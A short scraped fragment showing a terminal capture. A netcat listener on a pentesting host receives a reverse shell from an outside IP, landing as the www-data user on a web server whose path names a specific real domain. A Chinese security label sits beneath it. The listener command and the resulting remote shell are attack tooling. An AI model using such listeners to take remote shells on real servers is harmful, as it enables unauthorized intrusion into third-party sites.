 [root@backbox ~]# nc -vvl 999
Connection from 85.248.229.150 port 999 [tcp/https] accepted
bash: no job control in this shell
www-data@m7web1:/storage/www/mirohaviar.sk/web/www$
网信防务